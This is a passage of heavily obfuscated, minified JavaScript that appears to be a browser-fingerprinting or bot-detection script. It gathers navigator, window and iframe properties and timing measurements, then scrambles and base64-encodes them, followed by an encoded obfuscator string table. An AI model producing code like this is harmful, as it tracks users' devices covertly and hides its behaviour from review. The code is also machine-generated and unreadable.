l1){var UGB=l1[VC];if(l1.hasOwnProperty(VC)){d5[Y9.substring(1267,1271)](lH(UGB))}}var Si=d5;r7=Si}catch(YE){}var NV=r7;(function(LW){if(LW!==undefined){u7["LQoZGAEXNyj&/_!dTGIMFDVeACw="]=LW}})(NV)}]);Mo[Y9.substring(1267,1271)](["KRwdFw)VPizv/Q==",function(){var Vd=0x901a360f;var Im=qA;var Yn=2;var to=Ql(Vd,Im);var rA=[];var Cg=0;while(Cg<Yn){rA.push(to()&255);Cg+=1}var q9=rA;var jY=q9;var GW=new window[Y9.substring(466,472)](J4.substring(1494,1504));function k9(Af){return GW[jb.substr(1285,4)](Af)}var Zb=bF[cm.substring(255,261)][cm.substring(1216,1235)](bF)[Y9.slice(1575,1581)](k9);var su=20;var n3=30;var Mc=Zb;var Mm=su;var JB=n3;var aX=[];var bj=new window[Y9.substring(466,472)](cm.slice(1494,1510));try{var vk=Mc[Y9.substr(591,5)](-JB);var KP=function(aK){return aK[cm.substring(1055,1064)](0,Mm)[J4.substring(970,977)](bj,J4.substring(1631,1631))+(aK[Y9.slice(203,209)]>Mm?cm.substr(1215,1):J4.substring(1631,1631))};var ds=[];for(var fW in vk){var hs=vk[fW];if(vk.hasOwnProperty(fW)){ds[Y9.substring(1267,1271)](KP(hs))}}var cW=ds;aX=cW}catch(at){}var Xk=aX;var aw=Xk;var hQ=aw;var E2=hQ;var jL=window.JSON.stringify(E2,function(TM,tl){return tl===undefined?null:tl});var SG=jL;var EM=SG.replace(Xs,JA);var PN=EM;var Rq=[];var dY=0;while(dY<PN.length){Rq.push(PN.charCodeAt(dY));dY+=1}var nD=Rq;var cc=nD;var GR=kh(DY(kh(cc),jY[0]));var qk=GR;var YY=[];var HA=0;while(HA<qk.length){var XK=window.String.fromCharCode(qk[HA]);YY.push(XK);HA+=1}var Zv=window.btoa(YY.join(""));u7["MBAcIQ,IMjz)+k!WT[,HIEJW*TIK)w=="]=Zv;u7["JhooHAECP_Ht-lRZSGE="]=!!window[jb.substr(763,24)]}]);Mo[Y9.substring(1267,1271)](["KwgXHBEWPzn)+mM=",function(){try{(function(wU){if(wU!==undefined){u7["KwgXHAEaLiv!AlpjT[MK"]=wU}})(da(window[Y9.substr(209,6)]))}catch(TJ){}try{u7["KwgXHAEaMCv*/lxWSWAQ"]=typeof window[cm.substring(7,18)]===Y9.substr(863,6)}catch(iC){u7["KwgXHAEaMCv*/lxWSWAQ"]=null}var UN={};try{var pR=bF[jb.slice(1357,1363)];var no=(typeof pR)[0];(function(ay){if(ay!==undefined){UN.NBso=ay}})(no)}catch(Kk){}try{(function(wo){if(wo!==undefined){UN["MBUaIA,IPyj!/WRVUWE="]=wo}})((0xe7a4e57a*qA*n0)[cm.slice(153,161)]())}catch(AS){}try{(function(pg){if(pg!==undefined){UN["JAkhGhARPyj!/WRVUWE="]=pg}})((bF[jb.slice(1357,1363)](0xe7a4e57a)*bF[jb.slice(1357,1363)](qA)*bF[jb.slice(1357,1363)](n0))[cm.slice(153,161)]())}catch(X4){}var gK=0x4550a5cf;var Z8=qA;var Bq=51;var TR=Ql(gK,Z8);var G7=[];var TF=0;while(TF<Bq){G7.push(TR()&255);TF+=1}var TPw=G7;var U_=TPw;var NZ=UN;var gx=NZ;var Ja=window.JSON.stringify(gx,function(vE,Il){return Il===undefined?null:Il});var HE=Ja;var IG=HE.replace(Xs,JA);var hc=IG;var uT=[];var sI=0;while(sI<hc.length){uT.push(hc.charCodeAt(sI));sI+=1}var PH=uT;var WD=PH;var wR=GY(RE(WD,U_[Y9.substr(591,5)](0,19)),U_[Y9.substr(591,5)](19,50));var q5=wR;var X2=[];var iJ=0;while(iJ<q5.length){var eu=window.String.fromCharCode(q5[iJ]);X2.push(eu);iJ+=1}var VQ=window.btoa(X2.join(""));u7.JAkhGhAR=VQ}]);Mo[Y9.substring(1267,1271)](["JB,cIRMSPyj[+mRdRnIFIA==",function(){var Sk=0x59c6963b;var T7=qA;var bK=18;var i75=Ql(Sk,T7);var HJ=[];var V4=0;while(V4<bK){HJ.push(i75()&255);V4+=1}var Rl=HJ;var I9=Rl;var n3a={};n3a["LRocFv)S"]=[];var PF=[];try{var Ee=[["HA)cJf_aNDvt-l$gUmEJIz!WBSE=",function(MC){return MC[cm.substring(1143,1152)][J4.substring(433,452)]}],["HBUhKf_KPj&p/VRnQWwJIA==",function(t6){return t6[cm.substring(1143,1152)][J4.substring(1342,1348)]}],["HBUhKf_KPj&p/VBdRGz,JjVY/w==",function(TZ){return(TZ[cm.substring(1143,1152)][J4.substr(1392,9)]||[])[cm.slice(392,396)](J4.substr(969,1))}],["HBUhKf_KPj&p/VthRHMFGkM=",function(J7){return J7[cm.substring(1143,1152)][cm.slice(1455,1462)][Y9.slice(203,209)]}],["MAghF/sSRSq((g==",function(pU){return new pU[jb.substr(642,5)]()[jb.substring(1127,1138)](J4.substr(143,31))}],["IwonJQEQMCj-+w==",function(f5){return(f5[J4.slice(785,791)]||{})[jb.substring(431,434)]}]];var Gp="LRocFv)S";var JJ=true;var i2=null;var iv={};iv[jb.substring(1351,1357)]=Gp;if(JJ){i2=YA[cm.substr(105,13)](J4.slice(627,630));i2[J4.substr(791,5)][cm.substr(835,7)]=cm.substr(271,4);i2[jb.slice(86,95)]=Y9.slice(331,357);YA[cm.slice(1211,1215)][cm.substr(1346,11)](i2);iv[cm.substring(1250,1256)]=i2[Y9.substring(989,1002)](J4.substr(239,6))[cm.slice(1417,1430)];iv[J4.slice(471,480)]=i2}else{var R0=YA[cm.substr(105,13)](J4.substr(239,6));R0[Y9.substring(836,839)]=Y9.substr(14,11);YA[cm.slice(1211,1215)][cm.substr(1346,11)](R0);iv[cm.substring(1250,1256)]=R0[cm.slice(1417,1430)];iv[J4.slice(471,480)]=R0}var Ky=iv;PF=[Ky];for(var is in Ee){var B8=Ee[is];if(Ee.hasOwnProperty(is)){var f8=B8[0];var ya=B8[1];for(var Bc in PF){var ru=PF[Bc];if(PF.hasOwnProperty(Bc)){var w5=ru[jb.substring(1351,1357)];var IM=ru[cm.substring(1250,1256)];var FO=ya;var n2=window;var e6=null;var Ae=null;try{e6=FO(n2);var Lv=e6;var GM=(typeof Lv)[0];Ae=GM}catch(Zj){Ae=jb.slice(1611,1612)}var zx=[e6,Ae];var wK=zx;var m0=ya;var Mab=IM;var qn=null;var n7=null;try{qn=m0(Mab);var QA=qn;var Sw=(typeof QA)[0];n7=Sw}catch(uD){n7=jb.slice(1611,1612)}var py=[qn,n7];var rxe=py;var mV=wK[0]===rxe[0];var aB=n3a[w5];aB[aB[Y9.slice(203,209)]]=[f8,wK[1],rxe[1],mV]}}}}}catch(wm){}for(var de in PF){var Ov=PF[de];if(PF.hasOwnProperty(de)){try{var sl=Ov[J4.slice(471,480)];sl[cm.slice(977,990)][cm.substr(1308,11)](sl)}catch(Ba){}}}var AH=n3a;var GL=AH;var N0=GL;var u0=window.JSON.stringify(N0,function(WK,ZU){return ZU===undefined?null:ZU});var dz=u0;var fj=dz.replace(Xs,JA);var pK=fj;var VI=[];var WG=0;while(WG<pK.length){VI.push(pK.charCodeAt(WG));WG+=1}var XR=VI;var uq=XR;var D4=DY(RE(uq,I9[Y9.substr(591,5)](0,16)),I9[16]);var YV=D4;var ma=[];var F0=0;while(F0<YV.length){var TV=window.String.fromCharCode(YV[F0]);ma.push(TV);F0+=1}var eY=window.btoa(ma.join(""));u7["JB,cIRMSPyj[+mRdRnIFIA=="]=eY}]);Mo[Y9.substring(1267,1271)](["MA_bIQUXPTj--l!jRmT)HUM=",function(){var L6=0xcd7b871;var XA=qA;var dP=66;var h4=Ql(L6,XA);var Ju=[];var dp=0;while(dp<dP){Ju.push(h4()&255);dp+=1}var VZ=Ju;var vO=VZ;var Ew={};try{Ew["KQ_sEvsSQzzz/VZf"]=ND(function(){return window[cm.slice(276,284)][jb.substring(1602,1611)][cm.slice(153,161)]});Ew["LhEmIg)CQT&,*FhYVmQ="]=ND(function(){return window[Y9.slice(872,876)][jb.substr(684,9)]});Ew["IA,XJxMSLjf)+$*gT[MQJTRQ/yMJ)Q*HVC)Z"]=ND(function(){return window[cm.substring(255,261)][Y9.substr(1014,24)]});Ew["KQ_bEggEOw=="]=ND(function(){return window[cm.slice(276,284)][jb.substring(1602,1611)][J4.substring(344,348)]});Ew["KQ_ZEgwTSDU="]=ND(function(){return window[cm.slice(276,284)][jb.substring(1602,1611)][Y9.substring(83,88)]});Ew["KQ_aEgoMMw=="]=ND(function(){return window[cm.slice(276,284)][jb.substring(1602,1611)][cm.slice(375,379)]});Ew["IB,fFfsPNDDp/$BhPnAE"]=ND(function(){return window[jb.substr(1203,21)][jb.substring(1602,1611)][jb.substring(524,536)]});Ew["IA,XJ/_FQz&))Gg="]=ND(function(){return window[cm.substring(1143,1152)][jb.slice(1337,1347)]});Ew["KgorIQgSLi(v([RTRA=="]=ND(function(){return window[jb.substr(317,7)][Y9.substring(61,66)]});Ew["IwonJQEQOyjr+k!VRnL)HkM="]=ND(function(){return window[J4.slice(785,791)][jb.substring(278,287)]});Ew["MhAmHAsHLkDv)mNlT[M="]=ND(function(){return bF[cm.substring(255,261)][Y9.substr(1014,24)](bF,cm.substring(1250,1256))[J4.substr(925,3)]})}catch(EP){}var lA=Ew;var BK=lA;var HX=BK;var os=window.JSON.stringify(HX,function(AP,pb){return pb===undefined?null:pb});var rJG=os;var ms=rJG.replace(Xs,JA);var wE=ms;var WE=[];var ev=0;while(ev<wE.length){WE.push(wE.charCodeAt(ev));ev+=1}var HW=WE;var l8=HW;var jX=kh(Na(GY(RE(l8,vO[Y9.substr(591,5)](0,22)),vO[Y9.substr(591,5)](22,45)),vO[Y9.substr(591,5)](45,65)));var YmW=jX;var xT=[];var Rr=0;while(Rr<YmW.length){var Wy=window.String.fromCharCode(YmW[Rr]);xT.push(Wy);Rr+=1}var D7=window.btoa(xT.join(""));u7["MA_bIQUXPTj--l!jRmT)HUM="]=D7}]);Mo[Y9.substring(1267,1271)](["IBQZJ),=",function(){var ak={};var EX=3;var RV=5e4;var KF=bF[Y9.substring(369,373)];var YK=bF[cm.substring(388,392)];try{var s2=bF[Y9.substr(509,6)][J4.slice(1587,1599)](8203)[J4.slice(1237,1243)](483);var jk=RV;var a9=EX;var Lf=KF;var gl=s2;var v0=undefined;var pEZ=25;if(typeof Lf===J4.substring(1527,1535)){try{var fk=bF[J4.substring(0,11)][J4.slice(101,104)]();var JJZ=fk;var Cl=0;while(Cl<jk&&JJZ-fk<a9){var Vo=bF[jb.substring(302,306)][jb.substr(1687,3)](Cl+pEZ,jk);while(Cl<Vo){Lf(gl);Cl+=1}JJZ=bF[J4.substring(0,11)][J4.slice(101,104)]()}v0=[JJZ-fk,Cl]}catch(fJ){v0=[null,null]}}var zO=v0;var u6=zO;if(u6!==undefined){ak["MAsoIA=="]=u6[0];ak["MAsoIP)CRDj++Q=="]=u6[1]}var Fs=RV;var Io=EX;var j4=YK;var JiD=cm.substr(733,1);var Hb=undefined;var vwl=25;if(typeof j4===J4.substring(1527,1535)){try{var El=bF[J4.substring(0,11)][J4.slice(101,104)]();var eb=El;var VV=0;while(VV<Fs&&eb-El<Io){var hKk=bF[jb.substring(302,306)][jb.substr(1687,3)](VV+vwl,Fs);while(VV<hKk){j4(JiD);VV+=1}eb=bF[J4.substring(0,11)][J4.slice(101,104)]()}Hb=[eb-El,VV]}catch(nN){Hb=[null,null]}}var as=Hb;var FK=as;ak["LwkZIg=="]=FK[0];ak["LwkZIv)CRDj++Q=="]=FK[1]}catch(V1){}var UJ=ak;var SL=UJ;if(SL!==undefined){var hx=0x5b29ca49;var D6=qA;var nz=49;var bR=Ql(hx,D6);var Orj=[];var r3=0;while(r3<nz){Orj.push(bR()&255);r3+=1}var dc=Orj;var M0=dc;var P_=SL;var hr=P_;var nX=window.JSON.stringify(hr,function(fv,J5){return J5===undefined?null:J5});var P5=nX;var rF=P5.replace(Xs,JA);var yR=rF;var d4=[];var zA=0;while(zA<yR.length){d4.push(yR.charCodeAt(zA));zA+=1}var p8=d4;var yC=p8;var pH=GY(YR(RE(yC,M0[Y9.substr(591,5)](0,18))),M0[Y9.substr(591,5)](18,48));var jWk=pH;var Jl=[];var FV=0;while(FV<jWk.length){var f6=window.String.fromCharCode(jWk[FV]);Jl.push(f6);FV+=1}var xi=window.btoa(Jl.join(""));u7["JBshIAMRQg=="]=xi}var al=0x6e498086;var CH=qA;var Br=19;var KZ=Ql(al,CH);var gh=[];var Nx=0;while(Nx<Br){gh.push(KZ()&255);Nx+=1}var fM=gh;var fZ=fM;var cZ=[];var lW=bF[Y9.substr(509,6)][jb.substring(1602,1611)][J4.substring(970,977)];try{var K7=[["HBUhKf_KPj&p/VRnQWwJIA==",function(){bF[cm.substring(255,261)][J4.slice(253,267)](bF[cm.substring(1143,1152)])[J4.substring(1342,1348)]}],["HBUhKf_KPj&p/VheQmsQBTVh/w==",function(){bF[cm.substring(255,261)][J4.slice(253,267)](bF[cm.substring(1143,1152)])[jb.substr(1557,9)]}],["HBUhKf_KPj&p/VBdRGz,JjVY/w==",function(){bF[cm.substring(255,261)][J4.slice(253,267)](bF[cm.substring(1143,1152)])[J4.substr(1392,9)]}],["IB,fFfsPPj&+&lhjRGw=",function(){bF[cm.substring(1319,1341)][jb.substring(1602,1611)][cm.slice(153,161)]()}],["KhssJgUVNjfr-l*hVmo=",function(){bF[cm.slice(276,284)][jb.substring(1602,1611)][cm.slice(153,161)][Y9.substring(83,88)]()}],["HBUhKf_KPj&p/VBZQXD,KDVj+wH-/BFTSi_KJiw=",function(){bF[cm.substring(255,261)][J4.slice(253,267)](bF[cm.substring(1143,1152)])[J4.substring(433,452)]}],["IB,fFfsPNDDa/[FSSl)LFkJW",function(){bF[cm.substring(1319,1341)][jb.substring(1602,1611)][jb.substring(524,536)]()}],["HBUhKf_KPj&p/VRVRnT)FDU++ysQAA==",function(){bF[cm.substring(255,261)][J4.slice(253,267)](bF[cm.substring(1143,1152)])[cm.substr(316,12)]}],["HBUhKf_KPj&p/VRhSnAKGjlk+i_K",function(){bF[cm.substring(255,261)][J4.slice(253,267)](bF[cm.substring(1143,1152)])[cm.substring(864,875)]}]];var HG=function(iF){var N9=[iF[0],"KhUgJwoMNg=="];bF[Y9.substr(509,6)][jb.substring(1602,1611)][J4.substring(970,977)]=function(nF,Kr){N9=[iF[0],"HAokHwAI"];return lW[J4.substring(344,348)](this,nF,Kr)};try{iF[1]()}catch(Bv){}cZ[cZ[Y9.slice(203,209)]]=N9};for(var M5 in K7){var Dv=K7[M5];if(K7.hasOwnProperty(M5)){HG(Dv)}}}catch(DFE){}bF[Y9.substr(509,6)][jb.substring(1602,1611)][J4.substring(970,977)]=lW;var Nh=cZ;var i8=Nh;var UL=i8;var tb=window.JSON.stringify(UL,function(S5,Hi){return Hi===undefined?null:Hi});var vx=tb;var CS=vx.replace(Xs,JA);var SD=CS;var jG=[];var bA=0;while(bA<SD.length){jG.push(SD.charCodeAt(bA));bA+=1}var Q_=jG;var l5=Q_;var uP=RE(DY(DY(l5,fZ[0]),fZ[1]),fZ[Y9.substr(591,5)](2,18));var wr=uP;var VT=[];var DW=0;while(DW<wr.length){var HY=window.String.fromCharCode(wr[DW]);VT.push(HY);DW+=1}var b4=window.btoa(VT.join(""));u7["LRcsIhASP_Lp)F!hSWoLJj*a/yw="]=b4;var hl=0xc0a31083;var Mz=qA;var iU=32;var pZx=Ql(hl,Mz);var mc=[];var gP=0;while(gP<iU){mc.push(pZx()&255);gP+=1}var Ez=mc;var b2=Ez;var hb=(R7^-1)>>>0;var bg=hb;var sS=bg;var J0b=window.JSON.stringify(sS,function(qb,sC){return sC===undefined?null:sC});var ZD=J0b;var Cm=ZD.replace(Xs,JA);var dU=Cm;var S6=[];var UA=0;while(UA<dU.length){S6.push(dU.charCodeAt(UA));UA+=1}var Rd=S6;var Dz=Rd;var ZE=GY(YR(Dz),b2[Y9.substr(591,5)](0,31));var C4=ZE;var mW=[];var Gse=0;while(Gse<C4.length){var K5=window.String.fromCharCode(C4[Gse]);mW.push(K5);Gse+=1}var z0M=window.btoa(mW.join(""));u7["IwobGA)OPD,="]=z0M;var rr=0x13065e8f;var FW=qA;var Wb6=64;var qt=Ql(rr,FW);var E5=[];var fP=0;while(fP<Wb6){E5.push(qt()&255);fP+=1}var ek=E5;var MLg=ek;var Q2="iZWkLhiYpHxIyIavP6v+cD40OdnFEeCqsV+2xgJK5Cqhupl6HkqCpZC+NJX1m0BGRG6HlROqxL8AN65L9dfP4WTl6qm/MBh9mQVXs4kg4LN1VmLUSbBU92mvyziGFcHtglG31dmVB7BwQRXz";var O7=Q2;var H0I=window.JSON.stringify(O7,function(ERV,a7){return a7===undefined?null:a7});var R1=H0I;var dm=R1.replace(Xs,JA);var SM=dm;var gJk=[];var zG=0;while(zG<SM.length){gJk.push(SM.charCodeAt(zG));zG+=1}var N_=gJk;var Rn=N_;var jh=GY(GY(o4(RE(Rn,MLg[Y9.substr(591,5)](0,16)),MLg[16]),MLg[Y9.substr(591,5)](17,34)),MLg[Y9.substr(591,5)](34,63));var cu=jh;var Ch=[];var Aa=0;while(Aa<cu.length){var BM=window.String.fromCharCode(cu[Aa]);Ch.push(BM);Aa+=1}var kIG=window.btoa(Ch.join(""));u7["IBQZJ/_HMD_="]=kIG}]);Mo[Y9.substring(1267,1271)](function(){LA(function(xE){if(xE[jb.slice(1611,1612)]){xE[jb.slice(1611,1612)]=fK(xE[jb.slice(1611,1612)],0)}var yI=0x114f509e;var Hp=qA;var YC=30;var UQ=Ql(yI,Hp);var qS=[];var BX=0;while(BX<YC){qS.push(UQ()&255);BX+=1}var y2=qS;var nY=y2;var e0=xE;var p_=e0;var PJ=window.JSON.stringify(p_,function(gp,DV){return DV===undefined?null:DV});var tG=PJ;var k2=tG.replace(Xs,JA);var si=k2;var Ib=[];var jr=0;while(jr<si.length){Ib.push(si.charCodeAt(jr));jr+=1}var jQ=Ib;var FI=jQ;var Fn=GY(YR(kh(FI)),nY[Y9.substr(591,5)](0,29));var od=Fn;var ab=[];var xc=0;while(xc<od.length){var U_s=window.String.fromCharCode(od[xc]);ab.push(U_s);xc+=1}var ZI=window.btoa(ab.join(""));u7["LRcnIvsJNTgB-mFgSA=="]=ZI;var s_={};GV[J4.substr(1272,13)]("LRcoIgsC");var QD=0x67bf1027;var TC=qA;var o5=3;var iD=Ql(QD,TC);var Lm=[];var OB=0;while(OB<o5){Lm.push(iD()&255);OB+=1}var T0Q=Lm;var d7b=T0Q;var dG=u7;var Gb=dG;var ks=window.JSON.stringify(Gb,function(Lu,b3){return b3===undefined?null:b3});var lqQ=ks;var Dk=lqQ.replace(Xs,JA);var G_m=Dk;var eH=[];var yqC=0;while(yqC<G_m.length){eH.push(G_m.charCodeAt(yqC));yqC+=1}var iq=eH;var pj=iq;var xm=DY(o4(pj,d7b[0]),d7b[1]);var qe=xm;var DtJ=[];var xC=0;while(xC<qe.length){var xA=window.String.fromCharCode(qe[xC]);DtJ.push(xA);xC+=1}var EO=window.btoa(DtJ.join(""));s_[cm.substring(1454,1455)]=EO;GV[cm.substring(209,221)]("LRcoIgsC");s_[jb.slice(726,728)]=0x6907f02d;s_[Y9.slice(1139,1141)]=0xe7a4e57a;s_[cm.substr(772,2)]=qA;s_[jb.slice(1138,1140)]=2;DN[Y9.substring(1584,1594)][Y9.slice(1236,1260)]=DN[Y9.substring(1584,1594)][Y9.substring(1344,1353)][cm.substr(1308,11)];DN[Y9.substring(1584,1594)][Y9.slice(1236,1260)](DN);window[J4.substring(617,627)](function(){var VN=lN;var dH=function(xd){xd[cm.substr(712,5)]()};var pW=[];for(var T4 in VN){var mo=VN[T4];if(VN.hasOwnProperty(T4)){pW[Y9.substring(1267,1271)](dH(mo))}}var YM=pW;YM},1);GV[jb.substring(963,967)]("KRAdJw,VNjj+(F!aSw==");LB(s_)})});var dF=0;var U2=function(){var ck=Mo[dF];var mY=undefined;if(typeof ck===Y9.substr(863,6)){mY=ck[0];ck=ck[1]}if(ck){try{if(mY){GV[J4.substr(1272,13)](mY)}var Tq=ck();if(Tq!==undefined){Tq[cm.substr(161,4)](function(){if(mY){GV[cm.substring(209,221)](mY)}dF+=1;window[J4.substring(617,627)](U2,0)})[Y9.slice(600,605)](function(Ft){tC(ih(Ft))})}else{if(mY){GV[cm.substring(209,221)](mY)}dF+=1;window[J4.substring(617,627)](U2,0)}}catch(cB){tC(ih(cB))}}};window[J4.substring(617,627)](U2,0)}catch(VK){qL(ih(VK))}});if(CK[cm.slice(1211,1215)]){CK[cm.slice(1211,1215)][cm.substr(674,21)]=CK[cm.slice(1211,1215)][Y9.substring(1344,1353)][J4.slice(1569,1581)];CK[cm.slice(1211,1215)][cm.substr(674,21)](Cu,CK[cm.slice(1211,1215)][cm.substring(468,478)])}else{CK[Y9.slice(168,184)](J4.substring(401,417),function(){CK[cm.slice(1211,1215)][cm.substr(674,21)]=CK[cm.slice(1211,1215)][Y9.substring(1344,1353)][J4.slice(1569,1581)];CK[cm.slice(1211,1215)][cm.substr(674,21)](Cu,CK[cm.slice(1211,1215)][cm.substring(468,478)])})}}catch(O5){qL(ih(O5))}}function zd(){this[jb.slice(390,401)]=VX;this[jb.slice(726,728)]=0x6907f02d}window[J4.slice(541,571)]=zd})();
function a1_0x1a3a(){var _0x309bbc=['zsb1C2uG','ChjVBwLZ','C2v0vgLT','DMfSDwu','B2r5','CMvKAxjL','Eu1LC3nH','A2vU','DxjUihrO','C2XPy2u','y2aGyxr0','y2XVBMu','CMLLC0j5','qsbWCM9T','x2jVzhLj','y2fZDa','u2nOzwr1','zMXVB3i','yw1WuMvS','tg9HzgvK','tw9KDwXL','yw1Wvg9e','B29RAwu','ugvYzM9Y','BML0','Ag9ZDg5H','vgLTzxn0','zc4Gu2H1','rNvSBa','ihrOzsbM','CMnVBNn0','B3DfBMfI','BMvY','x3n0yxj0','rMfPBgvK','B2DHDgLV','DMvYC2LV','B25ZDhj1','AMvJDcbJ','y3jPChqG','DcaNuMvZ','CMvHzefZ','z3bYzxzP','zxn0ihrP','zw50CMLL','ihbYB3zP','yMXLza','sgnHChrJ','C3rHCNrj','zwn0Aw9U','AgfSBgvU','DcbLCNjV','z3rO','qwXStgLZ','rwXLBwvU','yw5Nzq','yxbWBhK','CYbJB2rL','ug9ZDa','AhjLzG','C3rHyMXL','Aw49','zgf0ys1H','x25VqM9K','y3v0Aw5N','EvrHz05H','ihrVA2vU','DhjPBq','BNrLCM5H','y2HHCKnV','BMvK','BgfPBJSG','Ad0VoYbL','BMfSuhjV','CMvZDwX0','igeGChjV','C2v0vg9R','ig9IAMvJ','DhjPz2DL','C2u2na','zwfZDxjL','Dg90ywW','AwXLza','AxnqCM90','CMLWDa','oYbKB21H','y3DK','B3qGyMvL','CMvHzhLt','z3jLC3m','ugXLyxnL','B25SAw5L','uxvLCNLq','zMvHDhvY','zxjYB3iG','AxjZDcbH','Dw1HC2S','quqGCMvX','C3rHDhvZ','ww91ignH','Dw5KzwzP','C3rVCeLU','zgvKo2nO','AxrLCMf0','q2HPBgq','zNjVBvrV','yxjYyxLI','ywrLzfnJ','DxnFDg9R','x19LEhbV','CMLWDg9Y','Ddy0qxjY','BM93','DdmYqxjY','yw5NzsbB','C2vHCMnO','ihrVignV','DxbWB3j0','yM9KEq','C3rYDwn0','vhLWzq','AguGChjV','mKfYCMf5','ysb0Aw1L','lM1VBML0','C2v0uhjV','DgvK','Aw9UigfZ','qM9Uu2vY','yxjYyxK','Cg9ZAxrP','zNjVBuPZ','nZyYmZmWnuzhzgXeva','x19Nzw5L','C2uG','zxH0','BgWGzMfP','z2v0sw50','AwvUDa','vvjmu2vH','BwvUDhnc','BwfUy2u','igfSCMvH','C2fTzs1V','yNL0zuXL','zcbJAgfY','zMLUzfnJ','BMv4Da','Axngzwf0','ihrOAxmG','zMLUzenO','EhbPCMvZ','Dgv4Dc9W','C2vuzxH0','ihrOAxm','ywqGyxmG','x2jVzhLu','BNrLCMnL','oYbWyxrO','Cg9SEwzP','CYbUB3qG','DxnLCKfN','y3jPChrm','ue9tva','wc1szxf1','BNmH','y29UC3rY','ywn0AxzL','Dg9mB3DL','C2L0zt1S','x2vHy2Hf','B29NBgvI','oYbZyw1L','u2nYAxb0','Exn0yxrL','BM90ihjL','Dg9Y','ChjLCgvU','B3v0','B3r8yMLU','idS7ia','C2HHmq','igbWCM90','zMzLCG','lwLUChjV','ide5nZaG','zxH0CMfJ','zw52','Bg9JywXu','Dhj5CW','DgLVBIbZ','B25YzwfK','CgfYC2vs','mZjbCNjH','igLZig5V','C3rVCa','uefuq0G','DxjLrw5H','z2v0rwXL','jdfFpq','BwvZC2fN','BMv4DfrP','AYbJyw5U','yxbWzw5K','yw1W','AgLKzu1L','Aw5KzxHp','DcbWCM9J','qwjWq29V','D3jPDgfI','igeGzNvU','sw5MBW','Awz5','tM9Kzq','otqYwu5iEMLZ','Ahr0CenS','Bg9I','ig5VDcbZ','DMLZAwjP','vu5dveLp','Cg9PtgvU','vxbuB0rH','B2jQzwn0','CMLIDxrL','zhvSzq','Ec1KlxrV','B25qCM90','ptSGCgf0','B24U','tM9Ulw9R','B250CM9S','x19WCM90','mJy4mdK3mfzTA3zWrq','zxjHDg9Y','yvbHEwXV','B25SB2fK','CYb0zxH0','yxjdB2rL','zxnZxq','oYbTyxGT','BgjHy2S','jZOG','zw5LCG','DenVB2TP','C2HPzNq','Dg9YywDL','CgLKzxj8','yxjNDG','y2fSBgjH','ANnVBG','Cg9YDdi','Ag9VlMfK','CMnOugfY','j1bpu1qG','C29SDxrP','DxjS','BgvUz3rO','ChjVDgvJ','mJrKtfLACLm','u2v0DgXL','DhLezxnJ','DMfSAwrH','DgLVBIbP','oIbuAguG','zg9JDw1L','BMLUzW','BgfIzwW','Cg9YDgvK','EhbPCNLd','C1vWvg9e','CNvJDg9Y','DMvY','Dg9Rzw4','CMvUzxDj','ksbPCYbV','B3jTyw5J','Aw5PDgLH','ngLUDgvY','Cg9ZDgjH','ywDL','tgLZDgvU','wv9dt09l','w29IAMvJ','CMLWDej5','u291CMnL','AgvHzgvY','DcbgBg9H','CMv0CNK','ihvUA25V','zgvMyxvS','yxjRCW','DxrMltG','yxmGBM90','DfrVA2vU','Dgf0zq','t3v0t2ze','zgvJB2rL','uhjVCgvY','z2v0sxrL','D24GChjV','AgfZAa','pvvurI04','BM9Uzv9Z','qMXVyG','Dw50','CNvUt25m','igvUDMLY','CMf5','B250Aw1L','BNrmAxn0','revmrvrf','Ec1KlxrL','zxD8ywrZ','C2LNBMfS','zxnVBhzL','yNvZDgvY','z09Uvg9R','AxnszwXV','B2fKq291','y2TfEgLZ','x3n1yNnJ','B2TLBKLZ','DgvZDa','mtGWmJruBxPYrxu','Cg93u29S','ndiXotCWDeDTBLnq','BgvKigfZ','yM9KEvvZ','DcbjBNq4','re9nrxHJ','Bg9Hza','DgL0AwfS','yxjHBq','zNvU','DcbJB25Z','u0vdt05e','qxjYyxKG','BgvMDa','Dg9YigLZ','x2LUAxrc','t1busu9o','r2v0','C2vUza','x19HD2fP','AxnwAwv3','Cg93rw5H','z2v0qwXS','CMvQzwn0','Cg9YDde','BMDuywC','x3nLDfnJ','zwXKig5H','B2zM','sw50zxjY','yxqGC2fT','igz1BMn0','z2v0u3vM','BMnYExb0','DgvcAw5K','yM9U','C2nYAxb0','B3rLy3rP','AgnHChrJ','zML4zwq','Cg93','qvjz','qurFu0ns','y29Uy2f0','BgLZDgvU','CMvLC2u4','B2XKx3rV','DgvUzxjZ','z2v0t3DU','zunVB2TP','Bgf4','CMvYDw4','BwfYA3m','CY5IAw5K','yxjYyxLc','sevbra','uMvSB2fK','ig51BgW','y29UzMLN','x2jVzhLb','uhjVBwLZ','Ec13D3CT','DgvY','qwXYzwfK','BMf2AwDH','q09otKvd','AxntDgfY','v2vIs2L0','yxLD','EsbYzwfK','B3qGyMuG','x2fZyxa','B25Zzq','rxHWzwn0','DgGGyhnY','A2LWqxv0','AxjHDgLV','EKLUzgv4','BNn0CNvJ','CIbPCYbU','igfUiefY','rxjYB3i','x3nLDhrS','zsbWCM9T','vwLUDdHb','CYbHihjL','yvbYB3zP','DMvYDhG','C2vuExbL','Dcb0BYb0','B25szxnW','yxrL','AxrOigL0','C3qGCgfZ','ihrVigzP','r2XVyMfS','zNvUy3rP','ywrLCG','u2vYDMvY','x2jVzhLg','qMf0y2G','AgfZ','zxr0Bgvb','uKvfu0u4','ChvZAa','Cg9UC2uN','Aw5NihrO','zgvIDwC','Dd11DgyT','mJG5mw9zvMXUyW','CKnHC2u','Aw1LCG','DgLVBKXV','A2LLCW','BYbIzwLU','DcbPCYb1','C3r5Bgu','CNjHEuj1','svbu','y2fJAgvc','DYb0B2TL','x2jVzhLc','B3qGC3vW','vfjbq0u','CMLIzxjZ','AM9PBG','CMfIBgvf','ywXSB3CT','CNvU','CMvZB2X2','C2fUzgjV','B25Tzw50','BIb0AgLZ','CgfYzw50','BgL6zvbY','uMvXDwvZ','y3rVCIbJ','yMLUz2jV','B25TzxnZ','BM9Uzq','DgvJDgLV','DhXTC25I','vvrjtf9g','zNnLDa','vgv4De5V','Bwf4','Bg9HzgvK','BMvYCY1N','AxnLxq','sw5PDgLH','igHHCYbU','zcbVDxq','C3jJ','pvrODsWG','B2jZzxj2','lMnVBs9I','CMvKDwnL','DMfSDwvZ','Dhj1y3rV','C2HVD0jS','x05btuu','y2f0y2G','ChrJAge','z2v0vgLT','zeXPC3rL','zxjYB3i','CYbHBIbH','BgvY','x19LC01V','yNvMzMvY','zhvYyxrP','Dhj1zq','vg9Rzw4','CM9NyxrV','DhrPBMCG','D2fYBG','twv0Ag9K','rw5HyMXL','zxjZ','CNvUtg